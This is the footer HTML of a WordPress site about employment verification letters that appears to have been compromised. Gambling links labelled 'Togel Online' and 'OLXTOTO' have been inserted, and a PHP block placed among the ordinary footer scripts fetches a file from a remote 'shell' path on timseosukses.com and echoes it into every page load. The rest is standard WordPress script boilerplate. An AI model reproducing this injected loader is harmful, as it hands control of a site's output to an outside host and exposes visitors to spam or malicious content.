	<li class="cat-item cat-item-5"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://employmentverificationletternow.com/" rel="home">
					Employmentverificationletternow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://employmentverificationletternow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://employmentverificationletternow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5185f4a2244b4da9a127871c8188718c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
